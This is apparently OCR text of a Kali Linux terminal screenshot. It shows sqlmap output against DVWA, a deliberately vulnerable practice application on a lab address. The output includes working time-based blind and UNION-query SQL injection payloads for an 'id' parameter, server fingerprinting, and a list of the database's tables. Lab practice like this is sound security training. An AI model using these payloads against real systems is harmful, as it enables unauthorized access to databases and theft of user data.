 1 2 3 4 12:03
mutex@kali: ~/Desktop
Session Actions Edit View Help
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 8035 FROM (SELECT(SLEEP(5)))MoHo)-- BGtl&Submit=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT CONCAT(0×71706b7071,0×58766d6352516a76516e58517842575866695772425350637​96d644e695a4a68636d59794462
4f57,0×7176627671),NULL#&Submit=Submit
---
[12:03:40] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL ≥ 4.1
[12:03:40] [INFO] fetching tables for database: 'dvwa'
[12:03:40] [WARNING] reflective value(s) found and filtering out
Database: dvwa
[2 tables]
+-----------+
| guestbook |
| users     |
+-----------+
[12:03:40] [INFO] fetched data logged to text files under '/home/mutex/.local/share/sqlmap/output/10.0.2.3'
[*] ending @ 12:03:40 /2026-07-17/
┌──(mutex㉿kali)-[~/Desktop]
└─$